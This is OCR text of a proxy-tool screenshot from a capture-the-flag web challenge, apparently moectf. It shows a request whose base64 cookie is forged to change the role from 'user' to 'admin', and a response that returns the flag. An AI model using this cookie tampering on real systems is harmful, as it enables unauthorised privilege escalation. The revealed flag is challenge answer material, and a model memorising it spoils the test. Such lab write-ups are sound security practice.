 请求
美化 Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: 192.168.0.138:14397
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ1c2VybmFtZSI6ICIwdzAiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGUiO
iAiYWRtaW4ifQ==
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.4
3 Date: Wed, 16 Aug 2023 10:35:12 GMT
4 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICIwdzAiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbGUiO
iAidXNlciJ9;
5 Content-type: application/json
6
7 {
"error":"ok",
"data":{
"flag":
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofM
J36D9cPMxro}"
}
}